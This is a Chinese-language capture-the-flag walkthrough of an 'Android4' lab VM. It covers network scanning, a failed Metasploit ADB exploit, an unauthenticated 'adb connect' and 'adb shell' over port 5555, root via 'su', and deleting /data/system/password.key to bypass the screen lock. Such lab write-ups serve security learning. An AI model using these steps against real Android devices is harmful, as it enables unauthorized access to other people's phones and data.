

使用ip scanner扫描工具成功找到Android4靶机ip为192.168.31.213



直接找8080 http服务下手,访问如图



根据页面提示 说留了个后门,使用御剑扫描目录发现dackdoor.php然而访问后是提示假的后门,那只能看看5555端口有什么漏洞了,然后最后通过谷歌发现是 adb 应用的服务端口,搜索adb的漏洞找到了 16年的一个 远程命令执行漏洞



直接调用模块利用啊如图:

接着set lhost为Kali的IP 192.168.31.123与set rhosts 为Android的IP 192.168.31.213最后run一下,如图



发现没有反弹到shell,下一步我们就直接用adb 去链接他即可,如果没有adb的先安装一下使用命令sudo apt-get install adb,安装完后输入命令 adb connect 192.168.31.213:5555接着输入命令 adb shell 即可拿到shell



下一步肯定是提权了,其实很简单只需输入 su 回车,即可直接拿到root shell, 如图:



既然已经拿到root权限了,那我们得看看手机里有什么,但有密码,我们可以直接删掉key文件首先cd data/system找到password.key操作如图:



使用rm password.key命令删除掉password.key文件

发现不用密码直接进入手机系统